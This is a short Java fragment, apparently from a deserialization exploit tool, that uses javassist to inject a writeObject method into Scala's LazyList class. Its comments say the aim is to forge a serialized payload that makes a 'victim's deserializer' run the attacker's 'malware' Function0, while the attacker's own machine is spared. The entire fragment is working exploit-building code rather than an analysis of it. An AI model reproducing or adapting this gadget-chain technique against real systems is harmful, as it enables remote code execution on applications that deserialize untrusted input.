 static {
try {
ClassPool classPool = ClassPool.getDefault();
classPool.appendClassPath(new LoaderClassPath(LazyList.class.getClassLoader()));
CtClass ctClass = classPool.getCtClass(LAZY_LIST_CLASSNAME);
// Actually we don't want our malware code to be executed on our machine when we serialize our
// forged payload. This is why we set state's bitmap$0 field to true before writing to
// indicate that state was already evaluated and only right before writing we set this field back to false
// to make victim's deserializer evaluate state and eventually call our malware Function0.
// To achieve this result, we define writeObject on LazyList and set bitmap$0 to false there using
// javassist
// This extra code definition won't affect on victim's JVM in any way because it exists only in our JVM
// and it only affects the way object is being serialized (change field value)
String writeObjectSource =
"private void writeObject(java.io.ObjectOutputStream out) {" +
"this.bitmap$0 = false;" +
"out.defaultWriteObject();" +
"}";
CtMethod ctMethod = CtNewMethod.make(writeObjectSource, ctClass);
ctClass.addMethod(ctMethod);
ctClass.toClass(ArraySeq.class);
}
catch (Exception e) {
throw new RuntimeException(e);
}
}